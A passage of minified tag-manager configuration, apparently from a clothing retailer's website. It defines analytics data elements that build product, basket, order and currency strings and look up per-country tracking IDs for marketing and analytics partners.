utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var d=utag_data.alterations.length;for(t=0;t<d;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[u];for(var l=utag_data.products.length,u=0;u<l;u++)(utag_data.products[u].name.startsWith("Paper Voucher")||utag_data.products[u].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[u].name+";;;;eVar14="+utag_data.products[u].sku+"|evar23="+utag_data.products[u].design,basket_subtotal+=Number(utag_data.products[u].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var d=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var l=0;l<d;l++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[l];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var u=utag_data.products[c].promotion_active.length;promotion_active="";for(l=0;l<u;l++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[l];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(l=0;l<m;l++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[l];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[d],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[d],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[d],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var d=0;d<o;d++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[d];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(d=0;d<n;d++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[d];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(d=0;d<c;d++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[d];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var u=utag_data.products.length,m=0;m<u;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var 